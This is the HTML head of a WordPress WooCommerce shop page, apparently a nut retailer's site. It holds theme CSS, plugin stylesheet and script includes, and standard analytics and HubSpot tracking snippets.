!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://thenutplace.com.ng/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.8.81' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thenutplace.com.ng/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://thenutplace.com.ng/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=7.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-style-css' href='https://thenutplace.com.ng/wp-content/themes/woostify/style.css?ver=1.9.6' type='text/css' media='all' />
<style id='woostify-style-inline-css' type='text/css'>

			.main-navigation .mega-menu-inner-wrapper {
				width: 100%;
				max-width: 1200px;
				margin: 0 auto;
				padding-left: 15px;
				padding-right: 15px;
			}
		
			@media (min-width: 992px) {
				.woostify-container,
				.site-boxed-container #view,
				.site-content-boxed-container .site-content {
					max-width: 1200px;
				}
			}
		
				@media ( min-width: 769px ) {
					.elementor .site-branding img,
					.site-branding img{
						max-width: 124px;
					}
				}
			
			.topbar{
				background-color: #292f34;
				padding: 0px 0;
			}
			.topbar *{
				color: #000000;
			}
		
			@media ( max-width: 992px ) {
				.primary-navigation.primary-mobile-navigation + .primary-navigation{
					display: none;
				}

				.has-header-layout-1 .wrap-toggle-sidebar-menu {
					display: block;
				}
				.site-header-inner .site-navigation, .site-header-inner .site-search {
					display: none;
				}
				.has-header-layout-1 .sidebar-menu {
					display: block;
				}
				.has-header-layout-1 .site-navigation {
					text-align: left;
				}
				.has-header-layout-3 .header-layout-3 .wrap-toggle-sidebar-menu {
					display: block !important;
				}
				.has-header-layout-3 .header-layout-3 .navigation-box, .has-header-layout-3 .header-layout-3 .left-content {
					display: none;
				}
				.has-header-layout-4 .header-layout-4 .wrap-toggle-sidebar-menu {
					display: block !important;
				}
				.has-header-layout-5 .header-layout-5 .wrap-toggle-sidebar-menu {
					display: block !important;
				}
				.has-header-layout-5 .header-layout-5 .navigation-box, .has-header-layout-5 .header-layout-5 .center-content {
					display: none;
				}
				.site-branding {
					text-align: center;
				}
				.header-layout-6 .wrap-toggle-sidebar-menu, .header-layout-6 .header-content-top .shopping-bag-button {
					display: block !important;
				}
				.header-layout-6 .content-top-right, .header-layout-6 .header-content-bottom {
					display: none;
				}
				.header-layout-8 .content-top-right, .header-layout-8 .header-content-bottom {
					display: none !important;
				}
				.header-layout-8 .wrap-toggle-sidebar-menu, .header-layout-8 .header-search-icon {
					display: block !important;
				}
				.header-layout-8 .header-content-top .site-tools {
					display: flex !important;
				}
				.header-layout-1 .site-branding {
				    flex: 0 1 auto;
				}
				.header-layout-1 .wrap-toggle-sidebar-menu, .header-layout-1 .site-tools {
				    flex: 1 1 0px;
				}
				.site-header-inner .site-navigation, .site-header-inner .site-search {
					display: none;
				}
				.header-layout-1 .wrap-toggle-sidebar-menu,
				  .header-layout-1 .site-tools {
				    flex: 1 1 0px;
				}

				.header-layout-1 .site-branding {
				    flex: 0 1 auto;
				}

				.site-header-inner .woostify-container {
				    padding: 15px;
				    justify-content: center;
				}

				.site-header-inner .logo {
				    max-width: 70%;
				    margin: 0 auto;
				}

				.site-tools .header-search-icon,
				  .site-tools .my-account {
				    display: none;
				}

				.site-header .shopping-bag-button {
				    margin-right: 15px;
				}

				.has-custom-mobile-logo a:not(.custom-mobile-logo-url) {
				    display: none;
				}

				.has-header-transparent.header-transparent-for-mobile .site-header {
				    position: absolute;
				}

				.header-layout-1 .wrap-toggle-sidebar-menu,
				.header-layout-1 .site-tools {
					flex: 1 1 0px;
				}

				.header-layout-1 .site-branding {
				    flex: 0 1 auto;
				}

				.site-header-inner .woostify-container {
				    padding: 15px;
				    justify-content: center;
				}

				.site-header-inner .logo {
				    max-width: 70%;
				    margin: 0 auto;
				}

				.site-tools .header-search-icon,
				.site-tools .my-account {
				    display: none;
				}

				.has-header-transparent.header-transparent-for-mobile .site-header {
				    position: absolute;
				}
				.sub-mega-menu {
    				display: none;
  				}
  				.site-branding .custom-mobile-logo-url {
					display: block;
				}

				.has-custom-mobile-logo.logo-transparent .custom-transparent-logo-url {
					display: block;
				}
			}
		
			@media ( min-width: 993px ) {
				.primary-navigation.primary-mobile-navigation {
					display: none;
				}

				.has-header-layout-1 .wrap-toggle-sidebar-menu {
					display: none;
				}

				.site-branding .custom-mobile-logo-url {
					display: none;
				}

				.sidebar-menu .main-navigation .primary-navigation > .menu-item {
				    display: block;
				}

				.sidebar-menu .main-navigation .primary-navigation > .menu-item > a {
					padding: 0;
				}

				.main-navigation .primary-navigation > .menu-item > a {
				    padding: 20px 0;
				    margin: 0 20px;
				    display: flex;
				    justify-content: space-between;
				    align-items: center;
				}

				.main-navigation .primary-navigation > .menu-item {
				    display: inline-flex;
				    line-height: 1;
				    align-items: center;
				    flex-direction: column;
				}

				.has-header-layout-1 .sidebar-menu {
				    display: none;
				}

				.sidebar-menu .main-navigation .primary-navigation .menu-item-has-mega-menu .mega-menu-wrapper {
				    min-width: auto;
				    max-width: 100%;
				    transform: none;
				    position: static;
				    box-shadow: none;
				    opacity: 1;
				    visibility: visible;
				}

				.sidebar-menu .main-navigation .primary-navigation .sub-menu {
				    margin-left: 20px !important;
				}

				.sidebar-menu .main-navigation .primary-navigation .sub-menu:not(.sub-mega-menu) {
				    transition-duration: 0s;
				}

				.sidebar-menu .main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) {
				    opacity: 1;
				    visibility: visible;
				    transform: none;
				    position: static;
				    box-shadow: none;
				    transition-duration: 0s;
				    min-width: auto;
				}

				.sidebar-menu .main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) a {
				    padding-right: 0;
				    padding-left: 0;
				}

				.sidebar-menu-open .sidebar-menu .site-navigation {
    				left: 60px;
   					right: 60px;
  				}

				.has-header-transparent.header-transparent-for-desktop .site-header {
  					position: absolute;
				}

				.woostify-nav-menu-widget .woostify-toggle-nav-menu-button, .woostify-nav-menu-widget .site-search, .woostify-nav-menu-widget .woostify-nav-menu-account-action {
				    display: none;
				}

				.sidebar-menu-open .sidebar-menu .site-navigation {
				    left: 60px;
				    right: 60px;
				}

				.has-header-transparent.header-transparent-for-desktop .site-header {
				    position: absolute;
				}

				.has-custom-mobile-logo .custom-mobile-logo-url {
				    display: none;
				}

				.main-navigation li {
					list-style: none;
				}

				.site-header-inner .site-navigation:last-child .main-navigation {
				    padding-right: 0;
			  	}

			  	.main-navigation ul {
				    padding-left: 0;
				    margin: 0;
				}

				.main-navigation .primary-navigation {
				    font-size: 0;
				}

				.main-navigation .primary-navigation > .menu-item .sub-menu {
				    opacity: 0;
				    visibility: hidden;
				    position: absolute;
				    top: 110%;
				    left: 0;
				    margin-left: 0;
				    min-width: 180px;
				    text-align: left;
				    z-index: -1;
				}

				.main-navigation .primary-navigation > .menu-item .sub-menu .menu-item-has-children .menu-item-arrow {
				    transform: rotate(-90deg);
				}

				.main-navigation .primary-navigation > .menu-item .sub-menu a {
				    padding: 10px 0 10px 20px;
				    display: flex;
				    justify-content: space-between;
				    align-items: center;
				}
				.main-navigation .primary-navigation > .menu-item .sub-menu a.tinvwl_add_to_wishlist_button, .main-navigation .primary-navigation > .menu-item .sub-menu a.woocommerce-loop-product__link, .main-navigation .primary-navigation > .menu-item .sub-menu a.loop-add-to-cart-btn {
				    padding: 0;
				    justify-content: center;
				    border-radius: 0;
				}

				.main-navigation .primary-navigation > .menu-item .sub-menu a.tinvwl_add_to_wishlist_button:hover, .main-navigation .primary-navigation > .menu-item .sub-menu a.woocommerce-loop-product__link:hover, .main-navigation .primary-navigation > .menu-item .sub-menu a.loop-add-to-cart-btn:hover {
				    background-color: transparent;
				}

				.main-navigation .primary-navigation > .menu-item .sub-menu a:hover {
				    background: rgba(239, 239, 239, 0.28);
				}

				.main-navigation .primary-navigation .menu-item {
				    position: relative;
				}

				.main-navigation .primary-navigation .menu-item:hover > .sub-menu {
				    pointer-events: auto;
				    opacity: 1;
				    visibility: visible;
				    top: 100%;
				    z-index: 999;
				    -webkit-transform: translateY(0px);
				    transform: translateY(0px);
				}

				.main-navigation .primary-navigation .sub-menu {
				    pointer-events: none;
				    background-color: #fff;
				    -webkit-box-shadow: 0 2px 8px 0 rgba(125, 122, 122, 0.2);
				    box-shadow: 0 2px 8px 0 rgba(125, 122, 122, 0.2);
				    border-radius: 4px;
				    -webkit-transition-duration: 0.2s;
				    transition-duration: 0.2s;
				    -webkit-transform: translateY(10px);
				    transform: translateY(10px);
				}

				.main-navigation .primary-navigation .sub-menu > .menu-item > .sub-menu {
				    -webkit-transform: translateY(0px);
				    transform: translateY(0px);
				    top: 0;
				    left: 110%;
				}

				.main-navigation .primary-navigation .sub-menu > .menu-item:hover > .sub-menu {
				    left: 100%;
				}

				.has-header-layout-1 .wrap-toggle-sidebar-menu {
				    display: none;
				}

				.has-header-layout-1 .site-navigation {
				    flex-grow: 1;
				    text-align: right;
				}

				.has-header-layout-1 .site-navigation .site-search:not(.woostify-search-form-widget),
				  .has-header-layout-1 .site-navigation .mobile-my-account {
				    display: none;
				}
			}
		
			body, select, button, input, textarea{
				font-family: Poppins;
				font-weight: 500;
				line-height: 28px;
				text-transform: none;
				font-size: 16px;
				color: #8f8f8f;
			}

			.pagination a,
			.pagination a,
			.woocommerce-pagination a,
			.woocommerce-loop-product__category a,
			.woocommerce-loop-product__title,
			.price del,
			.stars a,
			.woocommerce-review-link,
			.woocommerce-tabs .tabs li:not(.active) a,
			.woocommerce-cart-form__contents .product-remove a,
			.comment-body .comment-meta .comment-date,
			.woostify-breadcrumb a,
			.breadcrumb-separator,
			#secondary .widget a,
			.has-woostify-text-color,
			.button.loop-add-to-cart-icon-btn,
			.loop-wrapper-wishlist a,
			#order_review .shop_table .product-name {
				color: #8f8f8f;
			}

			.loop-wrapper-wishlist a:hover,
			.price_slider_wrapper .price_slider,
			.has-woostify-text-background-color{
				background-color: #8f8f8f;
			}

			.elementor-add-to-cart .quantity {
				border: 1px solid #8f8f8f;
			}

			.product .woocommerce-loop-product__title{
				font-size: 16px;
			}
		
			.primary-navigation a{
				font-family: Poppins;
				text-transform: none;
			}

			.primary-navigation > li > a,
			.primary-navigation .sub-menu a {
				font-weight: 500;
			}

			.primary-navigation > li > a{
				font-size: 16px;
				line-height: 50px;
				color: #2b2b2b;
			}

			.primary-navigation .sub-menu a{
				line-height: 24px;
				font-size: 14px;
				color: #2b2b2b;
			}

			.site-tools .tools-icon {
				color: #2b2b2b;
			}
			.site-tools .tools-icon .woostify-header-total-price {
				font-family: Poppins;
				font-size: 16px;
				color: #2b2b2b;
			}
		
			h1, h2, h3, h4, h5, h6{
				font-family: Poppins;
				font-weight: 700;
				text-transform: none;
				line-height: 2;
				color: #2b2b2b;
			}
			h1,
			.has-woostify-heading-1-font-size{
				font-size: 49px;
			}
			h2,
			.has-woostify-heading-2-font-size{
				font-size: 38px;
			}
			h3,
			.has-woostify-heading-3-font-size{
				font-size: 32px;
			}
			h4,
			.has-woostify-heading-4-font-size{
				font-size: 28px;
			}
			h5,
			.has-woostify-heading-5-font-size{
				font-size: 26px;
			}
			h6,
			.has-woostify-heading-6-font-size{
				font-size: 18px;
			}

			.product-loop-meta .price,
			.variations label,
			.woocommerce-review__author,
			.button[name="apply_coupon"],
			.quantity .qty,
			.form-row label,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			.form-row .input-text:focus,
			.wc_payment_method label,
			.shipping-methods-modified-label,
			.woocommerce-checkout-review-order-table thead th,
			.woocommerce-checkout-review-order-table .product-name,
			.woocommerce-thankyou-order-details strong,
			.woocommerce-table--order-details th,
			.woocommerce-table--order-details .amount,
			.wc-breadcrumb .woostify-breadcrumb,
			.sidebar-menu .primary-navigation .arrow-icon,
			.default-widget a strong:hover,
			.woostify-subscribe-form input,
			.woostify-shop-category .elementor-widget-image .widget-image-caption,
			.shop_table_responsive td:before,
			.dialog-search-title,
			.cart-collaterals th,
			.woocommerce-mini-cart__total strong,
			.woocommerce-form-login-toggle .woocommerce-info a,
			.woocommerce-form-coupon-toggle .woocommerce-info a,
			.has-woostify-heading-color,
			.woocommerce-table--order-details td,
			.woocommerce-table--order-details td.product-name a,
			.has-distraction-free-checkout .site-header .site-branding:after,
			.woocommerce-cart-form__contents thead th,
			#order_review .shop_table th,
			#order_review .shop_table th.product-name,
			#order_review .shop_table .product-quantity {
				color: #2b2b2b;
			}

			.has-woostify-heading-background-color{
				background-color: #2b2b2b;
			}

			.variations label{
				font-weight: 700;
			}
		
			.cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout),
			.product-loop-meta .button,
			.multi-step-checkout-button[data-action="back"],
			.review-information-link,
			a{
				color: #2b2b2b;
			}

			.woostify-icon-bar span{
				background-color: #2b2b2b;
			}
		
			.woostify-button-color,
			.loop-add-to-cart-on-image+.added_to_cart {
				color: #f2f2f2;
			}

			.woostify-button-bg-color,
			.woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions .coupon [name="apply_coupon"],
			.loop-add-to-cart-on-image+.added_to_cart {
				background-color: #000000;
			}

			.woostify-button-hover-color,
			.button[name="apply_coupon"]:hover{
				color: #000000;
			}

			.woostify-button-hover-bg-color,
			.loop-add-to-cart-on-image+.added_to_cart:hover,
			.button.loop-add-to-cart-icon-btn:hover,
			.product-loop-action .yith-wcwl-add-to-wishlist:hover,
			.product-loop-action .yith-wcwl-wishlistaddedbrowse.show,
			.product-loop-action .yith-wcwl-wishlistexistsbrowse.show,
			.product-loop-action .added_to_cart,
			.product-loop-image-wrapper .tinv-wraper .tinvwl_add_to_wishlist_button:hover {
				background-color: #3a3a3a;
			}

			@media (min-width: 992px) {
				.main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) a.tinvwl_add_to_wishlist_button:hover {
					background-color: #3a3a3a;
				}
			}

			.button,
			.woocommerce-widget-layered-nav-dropdown__submit,
			.form-submit .submit,
			.elementor-button-wrapper .elementor-button,
			.has-woostify-contact-form input[type="submit"],
			#secondary .widget a.button,
			.product-loop-meta.no-transform .button,
			.product-loop-meta.no-transform .added_to_cart{
				background-color: #000000;
				color: #f2f2f2;
				border-radius: 50px;
			}

			.cart:not(.elementor-menu-cart__products) .quantity,
			.loop-add-to-cart-on-image+.added_to_cart{
				border-radius: 50px;
			}

			.button:hover,
			.single_add_to_cart_button.button:not(.woostify-buy-now):hover,
			.woocommerce-widget-layered-nav-dropdown__submit:hover,
			#commentform input[type="submit"]:hover,
			.form-submit .submit:hover,
			#secondary .widget a.button:hover,
			.woostify-contact-form input[type="submit"]:hover,
			.loop-add-to-cart-on-image+.added_to_cart:hover,
			.product-loop-meta.no-transform .button:hover,
			.product-loop-meta.no-transform .added_to_cart:hover{
				background-color: #3a3a3a;
				color: #000000;
			}

			.select2-container--default .select2-results__option--highlighted[aria-selected],
			.select2-container--default .select2-results__option--highlighted[data-selected]{
				background-color: #000000 !important;
			}

			@media ( max-width: 600px ) {
				.woocommerce-cart-form__contents [name="update_cart"] {
					background-color: #000000;
					filter: grayscale(100%);
				}
				.woocommerce-cart-form__contents [name="update_cart"],
				.woocommerce-cart-form__contents .coupon button {
					color: #f2f2f2;
				}
			}
		
			.woostify-theme-color,
			.primary-navigation li.current-menu-item > a,
			.primary-navigation > li.current-menu-ancestor > a,
			.primary-navigation > li.current-menu-parent > a,
			.primary-navigation > li.current_page_parent > a,
			.primary-navigation > li.current_page_ancestor > a,
			.woocommerce-cart-form__contents tbody .product-subtotal,
			.woocommerce-checkout-review-order-table .order-total,
			.woocommerce-table--order-details .product-name a,
			.primary-navigation a:hover,
			.primary-navigation .menu-item-has-children:hover > a,
			.default-widget a strong,
			.woocommerce-mini-cart__total .amount,
			.woocommerce-form-login-toggle .woocommerce-info a:hover,
			.woocommerce-form-coupon-toggle .woocommerce-info a:hover,
			.has-woostify-primary-color,
			.blog-layout-grid .site-main .post-read-more a,
			.site-footer a:hover,
			.woostify-simple-subsbrice-form input[type="submit"],
			.woocommerce-tabs li.active a,
			#secondary .widget .current-cat > a,
			#secondary .widget .current-cat > span,
			.site-tools .header-search-icon:hover,
			.product-loop-meta .button:hover,
			#secondary .widget a:not(.tag-cloud-link):hover,
			.cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout):hover,
			.product-nav-item:hover > a,
			.product-nav-item .product-nav-item-price,
			.woocommerce-thankyou-order-received,
			.site-tools .tools-icon:hover,
			.tools-icon.my-account:hover > a,
			.multi-step-checkout-button[data-action="back"]:hover,
			.review-information-link:hover,
			.has-multi-step-checkout .multi-step-item,
			#secondary .chosen a,
			#secondary .chosen .count,
			.cart_totals .shop_table .woocommerce-Price-amount,
			#order_review .shop_table .woocommerce-Price-amount,
			a:hover{
				color: #1346af;
			}

			.onsale,
			.pagination li .page-numbers.current,
			.woocommerce-pagination li .page-numbers.current,
			.tagcloud a:hover,
			.price_slider_wrapper .ui-widget-header,
			.price_slider_wrapper .ui-slider-handle,
			.cart-sidebar-head .shop-cart-count,
			.wishlist-item-count,
			.shop-cart-count,
			.sidebar-menu .primary-navigation a:before,
			.woocommerce-message,
			.woocommerce-info,
			#scroll-to-top,
			.woocommerce-store-notice,
			.has-woostify-primary-background-color,
			.woostify-simple-subsbrice-form input[type="submit"]:hover,
			.has-multi-step-checkout .multi-step-item .item-text:before,
			.has-multi-step-checkout .multi-step-item:before,
			.has-multi-step-checkout .multi-step-item:after,
			.has-multi-step-checkout .multi-step-item.active:before,
			.woostify-single-product-stock .woostify-single-product-stock-progress-bar {
				background-color: #1346af;
			}

			.woocommerce-thankyou-order-received,
			.woostify-lightbox-button:hover {
				border-color: #1346af;
			}

			/* Fix issue not showing on IE - Must use single line css */
			.woostify-simple-subsbrice-form:focus-within input[type="submit"]{
				background-color: #1346af;
			}
		
			.site-header-inner{
				background-color: #ffffff;
			}
		
			@media (min-width: 992px) {

				.has-sidebar:not(.offcanvas-sidebar) #secondary {
				width: 20%;
				}

				.has-sidebar:not(.offcanvas-sidebar) #primary {
					width: calc( 100% - 20%);
				}
			}
		
			.site-footer{
				margin-top: 100px;
			}

			.site-footer a{
				color: #000000;
			}

			.site-footer{
				background-color: #c9c9c9;
				color: #000000;
			}

			.site-footer .widget-title,
			.woostify-footer-social-icon a{
				color: #2b2b2b;
			}

			.woostify-footer-social-icon a:hover{
				background-color: #2b2b2b;
			}

			.woostify-footer-social-icon a {
				border-color: #2b2b2b;
			}

			#scroll-to-top {
				border-radius: 0px;
			}
		
			.woostify-sticky-footer-bar {
				background: #ffffff;
			}
			.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg,
			.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg path {
				color: #111111;
				fill: #111111;
			}
			.woostify-sticky-footer-bar .woostify-item-list__item a:hover .woostify-item-list-item__icon .woositfy-sfb-icon svg,
			 .woostify-sticky-footer-bar .woostify-item-list__item a:hover .woostify-item-list-item__icon .woositfy-sfb-icon svg path {
				color: #111111;
				fill: #111111;
			}
			.woostify-sticky-footer-bar .woostify-item-list-item__name {
				color: #111111;
				font-weight: 600;
			}
			.woostify-sticky-footer-bar .woostify-item-list__item a:hover .woostify-item-list-item__name {
				color: #111111;
			}
		
			@media ( min-width: 992px ) {
				.woostify-sticky-footer-bar {
					padding: 10px 0 10px 0;
				}
				.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg {
					width: 20px;
					height: 20px;
				}
				.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon {
					margin-bottom: 5px;
				}
				.woostify-sticky-footer-bar .woostify-item-list-item__name {
					font-size: 13px;
				}
			}
			@media ( min-width: 768px ) and ( max-width: 991px ) {
				.woostify-sticky-footer-bar {
					padding: 10px 0 10px 0;
				}
				.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg {
					width: 20px;
					height: 20px;
				}
				.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon {
					margin-bottom: 5px;
				}
				.woostify-sticky-footer-bar .woostify-item-list-item__name {
					font-size: 13px;
				}
			}
			@media ( max-width: 767px ) {
				.woostify-sticky-footer-bar {
					padding: 10px 0 10px 0;
				}
				.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg {
					width: 18px;
					height: 18px;
				}
				.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon {
					margin-bottom: 5px;
				}
				.woostify-sticky-footer-bar .woostify-item-list-item__name {
					font-size: 12px;
				}
			}
			
			#scroll-to-top:before {
				font-size: 17px;
			}

			#scroll-to-top {
				bottom: 20px;
				background-color: ;
				color: ;
			}

			@media (min-width: 992px) {
				#scroll-to-top.scroll-to-top-show-mobile {
					display: none;
				}
			}
			@media (max-width: 992px) {
				#scroll-to-top.scroll-to-top-show-desktop {
					display: none;
				}
			}
		
			.circle-loading:before,
			.product_list_widget .remove_from_cart_button:focus:before,
			.updating-cart.ajax-single-add-to-cart .single_add_to_cart_button:before,
			.product-loop-meta .loading:before,
			.updating-cart #shop-cart-sidebar:before {
				border-top-color: #1346af;
			}
		
			.product-loop-wrapper .button,.product-loop-meta.no-transform .button {
				background-color: ;
				color: ;
				border-radius: px;
			}

			.product-loop-wrapper .button:hover, .product-loop-meta.no-transform .button:hover {
				background-color: ;
				color: ;
			}
		
			.onsale {
				color: #ffffff;
				background-color: #1346af;
				border-radius: 0px;
			}
		
			.woostify-out-of-stock-label {
				color: #ffffff;
				background-color: #818486;
				border-radius: 0px;
			}
		
			.single-product .content-top,
			.product-page-container{
				background-color:  #f3f3f3;
			}
		
			.single_add_to_cart_button.button:not(.woostify-buy-now){
				border-radius: px;
				background-color:  ;
				color:  ;
			}
			.single_add_to_cart_button.button:not(.woostify-buy-now):hover{
				color:  ;
				background-color:  ;
			}
		
/*# sourceURL=woostify-style-inline-css */
</style>
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://thenutplace.com.ng/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://thenutplace.com.ng/wp-content/plugins/jetpack/css/jetpack.css?ver=10.8.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><script type="text/javascript" src="https://thenutplace.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/thenutplace.com.ng","hash_tracking":"false","v4_id":"G-4MZWFH2NRN"};/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.8.81" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<link rel="https://api.w.org/" href="https://thenutplace.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenutplace.com.ng/wp-json/wp/v2/tags/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenutplace.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.7.0" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.65-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style type='text/css'>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
